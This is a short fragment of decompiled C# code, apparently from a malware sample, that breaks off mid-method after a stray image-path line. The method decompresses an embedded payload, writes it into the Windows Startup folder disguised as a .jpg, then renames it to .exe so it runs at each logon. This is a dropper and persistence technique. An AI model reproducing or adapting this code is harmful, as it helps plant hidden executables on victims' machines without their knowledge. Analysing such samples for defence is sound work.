 // Token: 0x0600000C RID: 12 RVA: 0x000022D8 File Offset: 0x000004D8
public void CopyExeAsTxt(string data, string filename)
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
string text = folderPath;
string text2 = text + "\\" + filename + ".jpg";
byte[] bytes = Encoding.Default.GetBytes(data);
string @string = Encoding.Default.GetString(bytes);
string s = this.decompressData(@string);
bool flag = !File.Exists(text + "\\" + filename + ".exe");
if (flag)
{
bool flag2 = !Directory.Exists(text);
if (flag2)
{
Directory.CreateDirectory(text);
}
try
{
File.WriteAllBytes(text2, Encoding.Default.GetBytes(s));
bool flag3 = !File.Exists(text + "\\" + filename + ".exe");
if (flag3)
{
File.Move(text2, text + "\\" + filename + ".exe");
}